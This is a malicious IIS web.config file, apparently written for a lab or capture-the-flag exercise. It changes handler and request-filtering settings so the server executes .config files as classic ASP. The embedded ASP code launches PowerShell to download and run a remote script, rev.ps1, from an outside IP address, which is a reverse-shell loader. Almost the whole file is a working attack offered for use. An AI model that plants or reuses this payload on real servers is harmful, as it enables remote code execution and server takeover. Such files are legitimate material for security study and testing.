 <?xml version="1.0" encoding="UTF-8"?>
<configuration>
   <system.webServer>
      <handlers accessPolicy="Read, Script, Write">
         <add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Unspecified" requireAccess="Write" preCondition="bitness64" />
      </handlers>
      <security>
         <requestFiltering>
            <fileExtensions>
               <remove fileExtension=".config" />
            </fileExtensions>
            <hiddenSegments>
               <remove segment="web.config" />
            </hiddenSegments>
         </requestFiltering>
      </security>
   </system.webServer>
</configuration>
<%
Set objShell = CreateObject("WScript.Shell")
objShell.Exec("cmd /c powershell -c IEX (New-Object Net.WebClient).downloadstring('http://10.10.14.11/rev.ps1')")
o = cmd.StdOut.Readall()
Response.write(o)
%>